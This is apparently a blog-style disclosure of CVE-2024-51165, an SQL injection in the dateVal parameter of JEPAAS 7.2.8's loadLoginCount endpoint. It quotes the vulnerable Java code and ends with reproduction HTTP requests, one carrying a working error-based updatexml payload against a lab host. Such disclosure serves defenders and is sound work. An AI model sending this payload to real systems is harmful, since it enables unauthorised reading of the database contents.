CVE-2024-51165
CVE-2024-51165
Description
SQL injection vulnerability in JEPAAS7.2.8, via /je/rbac/rbac/loadLoginCount in the dateVal parameter, which could allow a remote user to submit a specially crafted query, allowing an attacker to retrieve all the information stored in the DB.
Analysis
The vulnerability affects the component je-core-7.2.8.jar. An SQL injection issue exists in je-core-7.2.8\com\je\rbac\controller, with the relevant code snippet as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
@ResponseBody
@RequestMapping(
value = {"/loadLoginCount"},
method = {RequestMethod.POST}
)

public void loadLoginCount(MethodArgument param) {
HttpServletRequest request = param.getRequest();
HttpServletResponse response = param.getResponse();
String queryType = request.getParameter("queryType");
String dateVal = request.getParameter("dateVal");
JSONObject returnObj = new JSONObject();
JSONArray xArrays = new JSONArray();
JSONArray csArrays = new JSONArray();
JSONArray rsArrays = new JSONArray();
EndUser currentUser = SecurityUserHolder.getCurrentUser();
String querySql = "AND SY_ZHID='" + currentUser.getZhId() + "'";
JSONArray types = new JSONArray();
types.add("��Ծ��");
types.add("��¼�˴�");
int month;
String nowStr;
int hyd;
int dlrc;

if ("DAY".equals(queryType)) {
StringBuffer sb = new StringBuffer();
sb.append(" SELECT ");
sb.append(" \tLOGINLOG_DLRQ, ");
sb.append(" \tCOUNT( * ) TYPENUM, ");
sb.append(" \tLOGINLOG_DLR_ID, ");
sb.append(" \tLOGINLOG_DLR_NAME ");
sb.append(" FROM ");
sb.append(" \tJE_SYS_LOGINLOG ");
sb.append(" WHERE ");
sb.append(" \tLOGINLOG_DLRQ LIKE '" + dateVal + "%' ");
sb.append(" \tAND LOGINLOG_DLDEPT_ID IS NOT NULL AND LOGINLOG_DLDEPT_ID != '' AND LOGINLOG_DLDEPT_NAME != '' AND LOGINLOG_DLDEPT_NAME IS NOT NULL ");
sb.append(querySql);
sb.append(" GROUP BY ");
sb.append(" \tLOGINLOG_DLRQ,LOGINLOG_DLR_ID,LOGINLOG_DLR_NAME ");
sb.append(" ORDER BY ");
sb.append(" \tLOGINLOG_DLRQ ASC ");
List<Map<String, Object>> dayInfos = this.metaService.selectSql(sb.toString(), new Object[0]);
for(month = 1; month <= DateUtils.getDays(DateUtils.getDate(dateVal, "yyyy-MM")); ++month) {
nowStr = dateVal + "-" + (month < 10 ? "0" + month : month);
hyd = 0;
dlrc = 0;
Iterator var19 = dayInfos.iterator();
while(var19.hasNext()) {
Map dayInfo = (Map)var19.next();
String dateStr = dayInfo.get("LOGINLOG_DLRQ") + "";
if (dateStr.equals(nowStr)) {
hyd += Integer.parseInt(StringUtil.getDefaultValue(dayInfo.get("TYPENUM"), "0"));
++dlrc;
}
}
xArrays.add(nowStr);
csArrays.add(hyd);
rsArrays.add(dlrc);
}
if (xArrays.size() <= 0) {
Date date = DateUtils.getDate(dateVal, "yyyy-MM");
for(int i = 1; i <= DateUtils.getDays(date); ++i) {
xArrays.add(date.getMonth() + 1 + "��" + i + "��");
csArrays.add(0);
rsArrays.add(0);
}
}
} else {
List monthInfos;
if ("MONTH".equals(queryType)) {
monthInfos = this.metaService.selectSql("SELECT LOGINLOG_Y_CODE,COUNT(*) TYPENUM FROM JE_SYS_LOGINLOG WHERE LOGINLOG_N_CODE={0} AND SY_ZHID={1} GROUP BY LOGINLOG_Y_CODE ORDER BY LOGINLOG_Y_CODE ASC", new Object[]{"" + dateVal + "%", currentUser.getZhId()});
Map<Integer, Integer> yueInfos = new HashMap();
Iterator var26 = monthInfos.iterator();
while(var26.hasNext()) {
Map monthInfo = (Map)var26.next();
Integer month = Integer.parseInt(monthInfo.get("LOGINLOG_Y_CODE") + "");
dlrc = Integer.parseInt(StringUtil.getDefaultValue(monthInfo.get("TYPENUM"), "0"));
yueInfos.put(month, dlrc);
}
for(month = 1; month <= 12; ++month) {
xArrays.add(month + "��");
if (yueInfos.containsKey(month)) {
csArrays.add(yueInfos.get(month));
rsArrays.add((int)(Math.random() * 200.0));
} else {
csArrays.add(0);
rsArrays.add(0);
}
}
} else {
monthInfos = this.metaService.selectSql("SELECT LOGINLOG_N_CODE,COUNT(*) TYPENUM FROM JE_SYS_LOGINLOG WHERE SY_ZHID={0} GROUP BY LOGINLOG_N_CODE ORDER BY LOGINLOG_N_CODE ASC", new Object[]{currentUser.getZhId()});
Iterator var24 = monthInfos.iterator();
while(var24.hasNext()) {
Map yearInfo = (Map)var24.next();
nowStr = yearInfo.get("LOGINLOG_N_CODE") + "";
hyd = Integer.parseInt(StringUtil.getDefaultValue(yearInfo.get("TYPENUM"), "0"));
xArrays.add(nowStr);
csArrays.add(hyd);
rsArrays.add(0);
}
}
}
returnObj.put("types", types);
returnObj.put("x", xArrays);
returnObj.put("cs", csArrays);
returnObj.put("rs", rsArrays);
this.toWrite(returnObj.toString(), param);
}
The method loadLoginCount accepts two parameters: queryType and dateVal
 When executing the SQL statement, the dateVal parameter is directly concatenated into the SQL query, leading to SQL injection.
When executing the SQL statement, the dateVal parameter is directly concatenated into the SQL query, leading to SQL injection.
Reproduction
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

POST /je/rbac/rbac/loadLoginCount HTTP/1.1
Host: 192.168.52.145:8080
Content-Length: 23
SYS_SECURITY: 1
Accept-Language: zh-CN
authorization: 0HOit77a7Wi3LSLj4N5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
cachekey:
Platform-Agent: AppleWebKit/537.36 (KHTML, like Gecko)
Accept: */*
Origin: http://192.168.52.145:8080
Referer: http://192.168.52.145:8080/index.html
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
queryType=DAY&dateVal='
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

POST /je/rbac/rbac/loadLoginCount HTTP/1.1
Content-Length: 135
Host: 192.168.52.145:8080
SYS_SECURITY: 1
Accept-Language: zh-CN
Authorization: 0HOit77a7Wi3LSLj4N5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
cachekey:
Platform-Agent: AppleWebKit/537.36 (KHTML, like Gecko)
Accept: */*
Origin: http://192.168.52.145:8080
Referer: http://192.168.52.145:8080/index.html
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=9EAC2993FB80D0D83EB80BE744505B1D; password=TVRJeg==; je-local-lang=zh_CN; phone=admin; authorization=0HOit77a7Wi3LSLj4N5
Connection: keep-alive
queryType=DAY&dateVal=1%27+and+1%3D%28updatexml%281%2Cconcat%280x7e%2C%28select+version%28%29%29%2C0x7e%29%2C1%29%29+and+%271%27%3D%271
This post is licensed under
CC BY 4.0
by the author.